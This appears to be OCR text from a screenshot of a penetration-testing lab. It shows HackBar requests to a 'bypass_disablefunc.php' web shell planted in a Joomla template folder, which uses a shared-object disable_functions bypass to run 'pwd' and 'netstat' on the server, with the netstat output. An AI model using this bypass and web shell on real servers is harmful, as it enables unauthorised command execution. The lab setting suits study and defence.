 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/
bypass_disablefunc_x64.so
cmdline: netstat -anlpt > /tmp/xx 2>&1
output:
(No info could be read for "-p": geteuid()=33 but you should be root.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 192.168.93.120:80 192.168.93.100:41970 TIME_WAIT -
tcp6 0 0 192.168.93.120:80 192.168.93.100:41971 ESTABLISHED -
tcp6 0 0 192.168.93.120:80 192.168.93.100:41969 TIME_WAIT -
disable 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 4 项，共找到 8 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.1.110/templates/beez3/bypass_disablefunc.php?cmd=netstat -anlpt&outpath=/tmp/
xx&sopath=/tmp/bypass_disablefunc_x64.so
Post data Referer User Agent Cookies Clear All